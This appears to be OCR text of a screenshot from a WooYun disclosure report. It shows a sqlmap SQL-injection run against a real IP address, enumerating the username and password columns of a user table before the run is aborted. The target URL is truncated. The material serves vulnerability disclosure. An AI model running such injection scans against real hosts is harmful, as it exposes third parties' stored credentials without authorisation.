 sqlmap.py - sqlmap.py -u http://219.141.176.222/cn/index.php/search/...
[11:53:26] [INFO] waiting for threads to finish (Ctrl+C was pressed)
[11:53:34] [WARNING] user aborted during column existence check. sqlmap will dis
play partial output
Database: bang_zlgj_cn
Table: user_basic
[3 columns]
+----------+---------+
¦ Column   ¦ Type    ¦
+----------+---------+
¦ id       ¦ numeric ¦
¦ password ¦ numeric ¦
¦ username ¦ numeric ¦
+----------+---------+
[11:53:34] [WARNING] HTTP error codes detected during run:
400 (Bad Request) - 188 times, 404 (Not Found) - 2 times
[11:53:34] [INFO] fetched data logged to text files under 'C:\Users\master\.sqlm
ap\output\219.141.176.222'
[*] shutting down at 11:53:34
D:\Python27\sqlmap>
D:\Python27\sqlmap>
www.wooyun.org